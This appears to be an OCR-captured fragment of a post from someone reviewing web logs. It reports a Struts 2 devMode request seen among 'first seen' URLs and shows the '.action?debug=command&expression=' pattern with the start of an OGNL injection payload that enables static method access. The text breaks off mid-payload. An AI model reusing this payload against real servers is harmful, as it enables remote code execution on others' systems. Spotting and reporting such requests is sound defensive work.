
/[anything].action?
debug=command&expression
=[OGNL Expression]
I noticed today that one URL in this
format is showing up in our "first
seen" URLs:
/devmode.action?
debug=command&amp;expres
sion=
(#_memberAccess["allowSt
aticMethodAccess"]=true,
#foo=new
java.lang.Boolean("false
") ,
#context["xwork.MethodAc